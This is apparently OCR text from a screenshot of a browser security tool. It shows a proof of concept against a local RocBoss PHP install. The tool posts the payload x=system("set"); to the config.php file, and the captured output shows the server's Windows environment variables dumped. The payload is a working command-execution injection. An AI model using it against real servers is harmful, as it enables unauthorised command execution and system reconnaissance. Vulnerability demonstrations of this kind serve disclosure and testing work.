 访问最多 【新提醒】X安全组社… WooYun.org | 自由平… WooYun(白帽子技术社… 项目列表 | 乌云众测… FOFA -- 开放的网站…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/rocboss/application/config/config.php
Split URL
Execute
Enable Post data Enable Referrer
Post data x=system("set");
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
( ! ) Warning: Unterminated comment starting line 55 in D:\wamp\www\rocboss\application\config\config.php on line 55
ALLUSERSPROFILE=C:\Documents and Settings\All Users asl.log=Destination=file CommonProgramFiles=C:\Program Files\Common Files COMPUTERNAME=
ComSpec=C:\WINDOWS\system32\cmd.exe FP_NO_HOST_CHECK=NO NUMBER_OF_PROCESSORS=2 OS=Windows_NT Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH PROCESSOR_ARCHITECTURE=x86 PROCESSOR_IDENTIFIER=x86 Family 6 Model 37 Stepping 5,
PROCESSOR_LEVEL=6 PROCESSOR_REVISION=2505 ProgramFiles=C:\Program Files PROMPT=$P$G SystemDrive=C: SystemRoot=C:\WINDOWS TEMP=C:\WINDOWS\TE
USERPROFILE=C:\Documents and Settings\LocalService windir=C:\WINDOWS AP_PARENT_PID=4208